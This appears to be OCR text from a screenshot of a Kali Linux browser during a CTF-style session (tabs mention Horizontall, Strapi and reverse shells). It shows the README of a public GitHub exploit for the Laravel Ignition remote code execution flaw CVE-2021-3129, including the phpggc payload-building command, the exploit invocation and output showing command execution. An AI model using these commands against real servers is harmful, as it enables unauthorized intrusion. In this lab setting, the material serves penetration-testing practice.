 Horizontall: Ha
Strapi - Files U
Bruteforcing S
Horizontall HT
PayloadsAllThe
Online - Revers
GitHub - jpillor
GitHub - ambi
Laravel <= v8.4
https://github.com/ambionics/laravel-exploits
8
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Other Bookmarks
README.md
Update README.md
12 months ago
laravel-ignition-rce.py
Added exploit
12 months ago
README.md
laravel-exploits
Exploit for CVE-2021-3129 Details: https://www.ambionics.io/blog/laravel-debug-rce
Usage
$ php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 sys
$ ./laravel-ignition-rce.py http://localhost:8000/ /tmp/exploit.phar
Log file: /work/pentest/laravel/laravel/storage/logs/laravel.log
Logs cleared
Successfully converted to PHAR !
Phar deserialized
--------------------------
uid=1000(cf) gid=1000(cf) ...
--------------------------
Logs cleared
193 stars
12 watching
55 forks
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%